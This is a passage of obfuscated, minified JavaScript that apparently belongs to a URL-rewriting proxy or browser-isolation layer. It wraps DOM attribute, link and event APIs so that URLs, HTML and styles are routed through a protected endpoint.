u9['A'][Ky(0x380)](PL)[Ky(0xc40)][Ky(0x8c3)](this,PM,this instanceof PL[Ky(0x7f1)]&&Ky(0xd16)!==this[Ky(0x2e7)][Ky(0x83d)]()?uB({'_window':PL,'protectUrlContext':PR,'html':Pl}):(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':Pl}));}),dR(PL,Sg(0x3d9),Sg(0xd5b),function(PM){const Ks=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][Ks(0x380)](PL)[Ks(0xefd)][Ks(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0x3d9),Sg(0x23a),function(PM){const Kh=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][Kh(0x380)](PL)[Kh(0x5dd)][Kh(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0x3d9),Sg(0xd0b),function(PM){const KM=Sg;if(PM[KM(0xeb3)](KM(0x6c3))){const Pl=PM[KM(0xb5d)](0x5)[KM(0x83d)]();(0x0,uc['_'])(Pl)||(PM=KM(0x6c3)+(0x0,uc['md'])(Pl));}return u9['A'][KM(0x380)](PL)[KM(0x762)][KM(0x8c3)](this,PM);}),dR(PL,Sg(0x3d9),Sg(0x3b5),function(PM){const Kl=Sg;return!!PM&&u9['A'][Kl(0x380)](PL)[Kl(0xc4f)][Kl(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));});const PU=[Sg(0x56b),Sg(0xb9b),Sg(0x41d),Sg(0xecd),Sg(0xa29),Sg(0xc5d),Sg(0xec9)],PC=['id',Sg(0xe5e),Sg(0x195),Sg(0x734),Sg(0x86b),Sg(0xa64),Sg(0x9eb),Sg(0x6fb),Sg(0x982),'as',Sg(0xdda),Sg(0x952),Sg(0x28c),Sg(0xb39),Sg(0x38d),Sg(0xc45),Sg(0xa21),Sg(0x877),Sg(0xd16),...PU];dR(PL,Sg(0x3d9),Sg(0x1b1),function(PM,Pl){const Ko=Sg;PM=PM[Ko(0x83d)]();let Po=String(Pl);const Pm=this[Ko(0x2e7)][Ko(0x83d)]();if('id'!==PM||(0x0,uc['_'])(Po)){if(Ko(0xe5e)===PM)Po=Po[Ko(0x290)]('\x20')[Ko(0xa95)](c1=>(0x0,uc['md'])(c1))[Ko(0xb79)]('\x20');else{if(Ko(0x734)===PM||Ko(0x195)===PM)Po=Ko(0x2d9)+Po;else{if(Ko(0xa84)===Pm)Ko(0x86b)===PM?Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x218)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]}):Ko(0xa64)===PM&&(Po=Ko(0x1010)[Ko(0x1009)](uN,Ko(0x67d))[Ko(0x1009)]((0x0,u0['Wq'])({'protectUrlContext':PR,'url':u1['A'][Ko(0xab4)]+Ko(0xf31),'kind':u0['MN'][Ko(0x639)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]}),Ko(0x956))[Ko(0x1009)]((0x0,uj['x'])()['id'],Ko(0x4a8))+uB({'_window':PL,'protectUrlContext':PR,'html':Po}));else{if(Ko(0xead)!==Pm&&Ko(0xa4d)!==Pm||Ko(0x86b)!==PM){if(Ko(0xead)!==Pm&&Ko(0xa4d)!==Pm||Ko(0x9eb)!==PM){if(Ko(0x9e8)===Pm&&Ko(0x86b)===PM)Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x639)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});else{if(Ko(0x968)===Pm){var c0;const c1=Ko(0x982)===PM?Po:null===(c0=u9['A'][Ko(0x380)](PL)[Ko(0x6ff)][Ko(0x8c3)](this,Ko(0x982)))||void 0x0===c0?void 0x0:c0[Ko(0x83d)](),c2=Ko(0x6fb)===PM?Po:u9['A'][Ko(0x380)](PL)[Ko(0x6ff)][Ko(0x8c3)](this,Ko(0x6fb)),c3='as'===PM?Po:u9['A'][Ko(0x380)](PL)[Ko(0x6ff)][Ko(0x8c3)](this,'as'),c4=Ko(0xab1)===c1||Ko(0xbe7)===c1&&Ko(0xd16)===c3?u0['MN'][Ko(0x741)]:Ko(0xbe7)===c1&&Ko(0x9e8)===c3?u0['MN'][Ko(0x639)]:u0['MN'][Ko(0x382)];Ko(0x6fb)===PM?Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':c4,'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]}):c2&&u9['A'][Ko(0x380)](PL)[Ko(0xc04)][Ko(0xd0a)][Ko(0x8c3)](this,(0x0,u0['Wq'])({'protectUrlContext':PR,'url':c2,'kind':c4,'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]}));}else{if('a'!==Pm||Ko(0x6fb)!==PM||(0x0,u0['EW'])(Po)){if('a'===Pm&&Ko(0x28c)===PM&&Ko(0x759)==typeof Po)PM=Ko(0x6c3)+(0x0,uc['md'])(Ko(0x28c));else{if(Ko(0xeca)!==Pm||Ko(0x86b)!==PM&&Ko(0x952)!==PM||(0x0,u0['EW'])(Po)){if(Ko(0x4b4)!==Pm||Ko(0x86b)!==PM||(0x0,u0['EW'])(Po)){if(Ko(0x4b4)!==Pm||Ko(0x9eb)!==PM||(0x0,u0['EW'])(Po)){if(Ko(0xd49)!==Pm||Ko(0x302)!==PM||(0x0,u0['EW'])(Po))Ko(0xd49)!==Pm||Ko(0x7ae)!==PM||(0x0,uc['_'])(Po)||[Ko(0x780),Ko(0xc06),Ko(0xb1f),Ko(0xf45)][Ko(0xc76)](Po)||(Po=(0x0,uc['md'])(Po));else{const c5=u9['A'][Ko(0x380)](PL)[Ko(0x6ff)][Ko(0x8c3)](this,Ko(0x7ae));Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':Ko(0x780)===c5?u0['MN'][Ko(0xf36)]:u0['MN'][Ko(0x218)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}}else Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x382)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}else Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x382)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}else Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x382)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}}else Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0xf36)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}}}else Po=uK({'protectUrlContext':PR,'srcset':Po,'endpoint':u1['A'][Ko(0xab4)]});}else Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x382)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}}}}else uX(PL,Po),Po=(0x0,uc['md'])(Po);if(PU[Ko(0xc76)](PM)&&(Po=(0x0,ui['oY'])({'protectUrlContext':PR,'value':Po})),Ko(0xdda)===PM&&(Po=uA(PR,Po,u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]))),Ko(0x38d)!==PM||(0x0,uc['_'])(Po)||(Po=(0x0,uc['zp'])(Po)),Ko(0xb39)!==PM||(0x0,uc['_'])(Po)||(Po=(0x0,uc['md'])(Po)),Ko(0xc45)!==PM&&Ko(0xa21)!==PM||(PM=(0x0,uc['md'])(PM)),Ko(0x877)===PM&&(PM=(0x0,uc['md'])(PM)),PM[Ko(0xeb3)](Ko(0x6c3))){const c6=PM[Ko(0xb5d)](0x5)[Ko(0x83d)]();(0x0,uc['_'])(c6)||(PM=Ko(0x6c3)+(0x0,uc['md'])(c6));}return Ko(0xd16)===PM&&(Po=(0x0,uD['e'])(Po)),u9['A'][Ko(0x380)](PL)[Ko(0x35e)][Ko(0x8c3)](this,PM,Po);},function(PM,Pl){const Km=Sg,Po=PM[Km(0x83d)]();return!!PC[Km(0xc76)](Po)||!!Po[Km(0xeb3)](Km(0x6c3));});const PO=[Sg(0xb72),Sg(0x6fb)];dR(PL,Sg(0x3d9),Sg(0x3b1),function(PM,Pl,Po){const x0=Sg;return x0(0xb72)===Pl&&Po[x0(0xeb3)]('#')?Po='#'+(0x0,uc['md'])(Po[x0(0xb5d)](0x1)):x0(0xb72)!==Pl&&x0(0x6fb)!==Pl||(0x0,u0['EW'])(Po)||(Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][x0(0x382)],'baseUrl':u9['A'][x0(0x380)](PL)[x0(0xe6c)][x0(0x380)][x0(0xd37)](PL[x0(0x6b7)]),'endpoint':u1['A'][x0(0xab4)]})),u9['A'][x0(0x380)](PL)[x0(0xf63)][x0(0x8c3)](this,PM,Pl,Po);},function(PM,Pl,Po){const x1=Sg;return!!PO[x1(0x647)](Pm=>Pl[x1(0xeb3)](Pm));}),dR(PL,Sg(0x3d9),Sg(0xd52),function(PM){const x2=Sg;return u9['A'][x2(0x380)](PL)[x2(0xf79)][x2(0x8c3)](this,uB({'_window':PL,'protectUrlContext':PR,'html':PM}));}),dL(PL,Sg(0xb6e),Sg(0xf03),{'get':function(){const x3=Sg;for(var PM=arguments[x3(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][x3(0x380)](PL)[x3(0xf3d)][x3(0x380)][x3(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[x3(0x221)]:Pm;}},()=>!0x0),dL(PL,Sg(0xb6e),Sg(0x907),{'get':function(){const x4=Sg;for(var PM=arguments[x4(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][x4(0x380)](PL)[x4(0x8fd)][x4(0x380)][x4(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[x4(0x221)]:Pm;}}),dR(PL,Sg(0x8b4),Sg(0x746),function(){const x5=Sg;this[x5(0x442)]=!0x0;for(var PM=arguments[x5(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][x5(0x380)](PL)[x5(0x94f)][x5(0x8c3)](this,...Pl);}),dR(PL,Sg(0x8b4),Sg(0xb74),function(){const x6=Sg;this[x6(0x65a)]=!0x0;for(var PM=arguments[x6(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][x6(0x380)](PL)[x6(0x4fa)][x6(0x8c3)](this,...Pl);}),dR(PL,Sg(0x9c3),Sg(0x199),function(PM,Pl,Po){const x7=Sg;var Pm,c0;null!==(Pm=this[x7(0x2e0)])&&void 0x0!==Pm||(this[x7(0x2e0)]=[]);const c1=null!==(c0=this[x7(0x2e0)][x7(0x8d1)](dx(PM,Pl,Po)))&&void 0x0!==c0?c0:((()=>{const xu=x7,c2={'eventName':PM,'callback':Pl,'options':Po,'triggerCount':0x0,'func':function(c3){const x8=a2d;this[x8(0x2e0)]=this[x8(0x2e0)][x8(0xc05)](cd=>{const x9=x8;var cP;return!(x9(0xce7)!=typeof cd[x9(0x837)]&&null!==(cP=cd[x9(0x837)])&&void 0x0!==cP&&null!==(cP=cP[x9(0x6ab)])&&void 0x0!==cP&&cP[x9(0xf14)]);});try{for(var c4=arguments[x8(0xa86)],c5=new Array(c4>0x1?c4-0x1:0x0),c6=0x1;c6<c4;c6++)c5[c6-0x1]=arguments[c6];c2[x8(0xfc8)][x8(0x99c)]?c2[x8(0xfc8)][x8(0x99c)][x8(0x8c3)](c2[x8(0xfc8)],c3,...c5):c2[x8(0xfc8)][x8(0x8c3)](this,c3,...c5);}catch(cd){console[x8(0x206)](cd);}const c7=++c2[x8(0x5cd)];let c8=!0x1;if((c3[x8(0x65a)]||c3[x8(0x442)]&&this[x8(0x2e0)][x8(0x624)](cP=>cP[x8(0x5cd)]===c7)||this instanceof PL[x8(0xb6e)]&&this[x8(0x2e0)][x8(0x624)](cP=>cP[x8(0x5cd)]===c7))&&(c8=!0x0),c8&&!c3[x8(0x728)]){let cP=c3[x8(0x7ae)];for(;cP instanceof PL[x8(0x7f1)]&&'a'!==(null===(c9=cP)||void 0x0===c9||null===(c9=c9[x8(0x2e7)])||void 0x0===c9?void 0x0:c9[x8(0x83d)]());){var c9;cP=cP[x8(0x1e3)];}if(cP){var cu;const cc=u9['A'][x8(0x380)](PL)[x8(0x6ff)][x8(0x8c3)](cP,x8(0x6c3)+(0x0,uc['md'])(x8(0x28c)));if(cc)try{PL[x8(0x820)](cc);}catch(ci){}let cE=u9['A'][x8(0x380)](PL)[x8(0x6ff)][x8(0x8c3)](cP,x8(0x6fb));if(x8(0x759)!=typeof cE||cE[x8(0xeb3)](x8(0x433)))return;const cV=null===(cu=dY(PL))||void 0x0===cu?void 0x0:cu[x8(0x660)];if((0x0,u0['EW'])(cE)){const cH=(0x0,u0['sH'])(cE)[x8(0x221)];cE=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':cH,'kind':u0['MN'][x8(0xf36)],'baseUrl':u9['A'][x8(0x380)](PL)[x8(0xe6c)][x8(0x380)][x8(0xd37)](PL[x8(0x6b7)]),'endpoint':u1['A'][x8(0xab4)],'extra':{'sourceFrameOrigin':cV}});}let cJ=u9['A'][x8(0x380)](PL)[x8(0x6ff)][x8(0x8c3)](cP,x8(0xa5a));if(cJ=uA(PR,cJ,u9['A'][x8(0x380)](PL)[x8(0xe6c)][x8(0x380)][x8(0xd37)](PL[x8(0x6b7)])),c3[x8(0x859)](),cE){if('#'===cE){const ck=(0x0,u0['sH'])(window[x8(0xb49)][x8(0x6fb)])[x8(0x221)];cE=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':ck+'#','kind':u0['MN'][x8(0xf36)],'baseUrl':u9['A'][x8(0x380)](PL)[x8(0xe6c)][x8(0x380)][x8(0xd37)](PL[x8(0x6b7)]),'endpoint':u1['A'][x8(0xab4)],'extra':{'sourceFrameOrigin':cV}});}let cv=PL;for(;uw(cv,x8(0x5f8),x8(0xacf),{'url':cE,'windowFeatures':cJ?x8(0xb87)[x8(0x1009)](cJ):void 0x0,'name':PL[x8(0xda6)]}),cv!==PL[x8(0x587)];)cv=cv[x8(0x874)][x8(0xf11)];}}}x8(0xce7)!=typeof Po&&null!=Po&&Po[x8(0xb04)]&&(this[x8(0x2e0)]=this[x8(0x2e0)][x8(0xc05)](cZ=>cZ!==c2));}};return this[xu(0x2e0)][xu(0xab9)](c2),c2;})());return u9['A'][x7(0x380)](PL)[x7(0x2ca)][x7(0x8c3)](this,PM,c1[x7(0xe3f)],Po);},function(PM,Pl){const xd=Sg;return xd(0xacf)===PM;}),dR(PL,Sg(0x9c3),Sg(0xdd1),function(PM,Pl,Po){const xP=Sg;var Pm;const c0=null!==(Pm=this[xP(0x2e0)])&&void 0x0!==Pm?Pm:[],c1=c0[xP(0x360)](dx(PM,Pl,Po));if(-0x1!==c1){const [c2]=c0[xP(0xe85)](c1,0x1);return u9['A'][xP(0x380)](PL)[xP(0x4c9)][xP(0x8c3)](this,PM,c2[xP(0xe3f)],Po);}return u9['A'][xP(0x380)](PL)[xP(0x4c9)][xP(0x8c3)](this,PM,Pl,Po);},PM=>Sg(0xacf)===PM),dL(PL,Sg(0x277),Sg(0xa5a),{'get':function(){const xc=Sg;for(var PM=arguments[xc(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xc(0x380)](PL)[xc(0xc38)][xc(0x380)][xc(0x8c3)](this,...Pl);return Pm?uQ(Pm):Pm;},'set':function(PM){const xE=Sg;if(!PM)return u9['A'][xE(0x380)](PL)[xE(0xc38)][xE(0xd0a)][xE(0x8c3)](this,PM);for(var Pl=arguments[xE(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xE(0x380)](PL)[xE(0xc38)][xE(0xd0a)][xE(0x8c3)](this,uA(PR,PM,u9['A'][xE(0x380)](PL)[xE(0xe6c)][xE(0x380)][xE(0xd37)](PL[xE(0x6b7)])),...Po);}}),dL(PL,Sg(0x277),Sg(0x6fb),{'get':function(){const xV=Sg;for(var PM=arguments[xV(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xV(0x380)](PL)[xV(0xfcc)][xV(0x380)][xV(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xV(0x221)]),Pm;},'set':function(PM){const xJ=Sg;try{PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][xJ(0xf36)],'baseUrl':u9['A'][xJ(0x380)](PL)[xJ(0xe6c)][xJ(0x380)][xJ(0xd37)](PL[xJ(0x6b7)]),'endpoint':u1['A'][xJ(0xab4)]});}catch(c0){u4['A'][xJ(0xcb4)](xJ(0xda5),PM);}for(var Pl=arguments[xJ(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xJ(0x380)](PL)[xJ(0xfcc)][xJ(0xd0a)][xJ(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0x277),Sg(0x6d7),{'get':function(){const xi=Sg;let PM=u9['A'][xi(0x380)](PL)[xi(0xfcc)][xi(0x380)][xi(0xd37)](this);(0x0,u0['EW'])(PM)&&(PM=(0x0,u0['sH'])(PM)[xi(0x221)]);try{return new URL(PM)[xi(0x6d7)];}catch(c0){for(var Pl=arguments[xi(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];return u9['A'][xi(0x380)](PL)[xi(0xa7c)][xi(0x380)][xi(0xd37)](this,Po);}}}),dL(PL,Sg(0x277),Sg(0x62d),{'get':function(){const xH=Sg;let PM=u9['A'][xH(0x380)](PL)[xH(0xfcc)][xH(0x380)][xH(0xd37)](this);(0x0,u0['EW'])(PM)&&(PM=(0x0,u0['sH'])(PM)[xH(0x221)]);try{return new URL(PM)[xH(0x62d)];}catch(c0){for(var Pl=arguments[xH(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];return u9['A'][xH(0x380)](PL)[xH(0x55c)][xH(0x380)][xH(0xd37)](this,Po);}}}),dL(PL,Sg(0x277),Sg(0xe93),{'get':function(){const xv=Sg;for(var PM=arguments[xv(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xv(0x380)](PL)[xv(0xfcc)][xv(0x380)][xv(0xd37)](this,Pl);(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xv(0x221)]);try{return new URL(Pm)[xv(0xe93)];}catch(c0){return u9['A'][xv(0x380)](PL)[xv(0x295)][xv(0x380)][xv(0xd37)](this,Pl);}}}),dL(PL,Sg(0x277),Sg(0xdec),{'get':function(){const xk=Sg;for(var PM=arguments[xk(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xk(0x380)](PL)[xk(0xfcc)][xk(0x380)][xk(0xd37)](this,Pl);(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xk(0x221)]);try{return new URL(Pm)[xk(0xdec)];}catch(c0){return u9['A'][xk(0x380)](PL)[xk(0x424)][xk(0x380)][xk(0xd37)](this,Pl);}}}),dL(PL,Sg(0x277),Sg(0xfa4),{'get':function(){const xZ=Sg;for(var PM=arguments[xZ(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xZ(0x380)](PL)[xZ(0xfcc)][xZ(0x380)][xZ(0xd37)](this,Pl);(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xZ(0x221)]);try{return new URL(Pm)[xZ(0xfa4)];}catch(c0){return u9['A'][xZ(0x380)](PL)[xZ(0x297)][xZ(0x380)][xZ(0xd37)](this,Pl);}}}),dL(PL,Sg(0x277),Sg(0x766),{'get':function(){const xq=Sg;for(var PM=arguments[xq(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xq(0x380)](PL)[xq(0xfcc)][xq(0x380)][xq(0xd37)](this,Pl);(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xq(0x221)]);try{return new URL(Pm)[xq(0x766)];}catch(c0){return u9['A'][xq(0x380)](PL)[xq(0x658)][xq(0x380)][xq(0xd37)](this,Pl);}}}),dL(PL,Sg(0x277),Sg(0x7ae),{'get':function(){const xb=Sg;for(var PM=arguments[xb(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xb(0x380)](PL)[xb(0x8e8)][xb(0x380)][xb(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xb(0x221)]),Pm;},'set':function(PM){const xt=Sg,Pl=u9['A'][xt(0x380)](PL)[xt(0x6ff)][xt(0x8c3)](this,xt(0x6fb));Pl&&u9['A'][xt(0x380)](PL)[xt(0x35e)][xt(0x8c3)](this,xt(0x6fb),(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pl,'kind':u0['MN'][xt(0xf36)],'baseUrl':u9['A'][xt(0x380)](PL)[xt(0xe6c)][xt(0x380)][xt(0xd37)](PL[xt(0x6b7)]),'endpoint':u1['A'][xt(0xab4)]}));for(var Po=arguments[xt(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return u9['A'][xt(0x380)](PL)[xt(0x8e8)][xt(0xd0a)][xt(0x8c3)](this,PM,...Pm);}}),dL(PL,Sg(0x277),Sg(0x660),{'get':function(){const xr=Sg;for(var PM=arguments[xr(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xr(0x380)](PL)[xr(0xfcc)][xr(0x380)][xr(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)?new URL((0x0,u0['sH'])(Pm)[xr(0x221)])[xr(0x660)]:u9['A'][xr(0x380)](PL)[xr(0x568)][xr(0x380)][xr(0xd37)](this,Pl);}}),dL(PL,Sg(0x277),Sg(0x7e3),{'get':function(){const xa=Sg;for(var PM=arguments[xa(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xa(0x380)](PL)[xa(0xfd1)][xa(0x380)][xa(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xa(0x221)]),Pm;},'set':function(PM){const xG=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'baseUrl':u9['A'][xG(0x380)](PL)[xG(0xe6c)][xG(0x380)][xG(0xd37)](PL[xG(0x6b7)]),'endpoint':u1['A'][xG(0xab4)]}));for(var Pl=arguments[xG(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xG(0x380)](PL)[xG(0xfd1)][xG(0xd0a)][xG(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0x277),Sg(0x791),{'get':function(){const xf=Sg;for(var PM=arguments[xf(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xf(0x380)](PL)[xf(0xfcc)][xf(0x380)][xf(0xd37)](this,Pl);(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xf(0x221)]);try{return new URL(Pm)[xf(0x791)];}catch(c0){return u9['A'][xf(0x380)](PL)[xf(0xa15)][xf(0x380)][xf(0xd37)](this,Pl);}}}),dU(PL,Sg(0x7f1),Sg(0xc81),{'get':function(PM,Pl){const xX=Sg;if(xX(0x759)!=typeof Pl)return PM[Pl];const Po=PM[(0x0,uc['_'])(Pl)?Pl:(0x0,uc['md'])(ud(Pl))];return xX(0xc0d)==typeof Po?Po[xX(0x962)](PM):Po;},'set':function(PM,Pl,Po){const xN=Sg;return xN(0x759)!=typeof Pl?(PM[Pl]=Po,!0x0):(PM[(0x0,uc['md'])(ud(Pl))]=Po,!0x0);},'ownKeys':function(PM){const xe=Sg,Pl=PL[xe(0x55d)][xe(0x255)](PM)[xe(0xa95)](Po=>xe(0x759)==typeof Po&&(0x0,uc['_'])(Po)?uu((0x0,uc['ks'])(Po)):Po);return Pl;},'getOwnPropertyDescriptor':function(PM,Pl){const xj=Sg;return xj(0x759)!=typeof Pl||(0x0,uc['_'])(Pl)||(Pl=(0x0,uc['md'])(ud(Pl))),PL[xj(0x55d)][xj(0x9d9)](PM,Pl);}},null),dL(PL,Sg(0x7f1),Sg(0x9cb),{'get':function(){const xA=Sg;for(var PM=arguments[xA(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xA(0x380)](PL)[xA(0x39e)][xA(0x380)][xA(0x8c3)](this,...Pl);return xA(0xd16)===this[xA(0x2e7)][xA(0x83d)]()?(0x0,ui['sR'])(Pm):Pm;},'set':function(PM){const xQ=Sg;for(var Pl=arguments[xQ(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return xQ(0xd16)===this[xQ(0x2e7)][xQ(0x83d)]()?u9['A'][xQ(0x380)](PL)[xQ(0x39e)][xQ(0xd0a)][xQ(0x8c3)](this,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PM}),...Po):u9['A'][xQ(0x380)](PL)[xQ(0x39e)][xQ(0xd0a)][xQ(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0x7f1),Sg(0x38d),{'get':function(){const xD=Sg;for(var PM=arguments[xD(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xD(0x380)](PL)[xD(0xe46)][xD(0x380)][xD(0x8c3)](this,...Pl);return(0x0,uc['_'])(Pm)?(0x0,uc['xE'])(Pm):Pm;},'set':function(PM){const xS=Sg;PM=(0x0,uc['_'])(PM)?PM:(0x0,uc['zp'])(PM);for(var Pl=arguments[xS(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xS(0x380)](PL)[xS(0xe46)][xS(0xd0a)][xS(0x8c3)](this,PM,...Po);}}),dU(PL,Sg(0x7f1),Sg(0xd16),{'get':function(PM,Pl){const xK=Sg;if(xK(0xcb9)===Pl)return!0x0;const Po=PM[Pl];return Po?xK(0xc0d)==typeof Po?Po[xK(0x962)](PM):xK(0x759)==typeof Po?xK(0x168)===Pl?(0x0,ui['QS'])(Po):(0x0,ui['hB'])(Po):Po:Po;},'set':function(PM,Pl,Po){const xx=Sg;xx(0x168)===Pl?Po=(0x0,ui['Vd'])({'protectUrlContext':PR,'style':Po}):xx(0x759)==typeof Po&&Po[xx(0xc76)](xx(0x69a))&&(Po=(0x0,ui['oY'])({'protectUrlContext':PR,'value':Po}));const Pm=PM[Pl];if(PM[Pl]=Po,Pm!==Po){const c0=u9['A'][xx(0x380)](PL)[xx(0x6ff)][xx(0x8c3)](this,xx(0xd16));if(c0){const c1=(0x0,uD['e'])(c0);c0!==c1&&u9['A'][xx(0x380)](PL)[xx(0x35e)][xx(0x8c3)](this,xx(0xd16),c1);}}return!0x0;}},null),dL(PL,Sg(0x551),Sg(0x302),{'get':function(){const xB=Sg;for(var 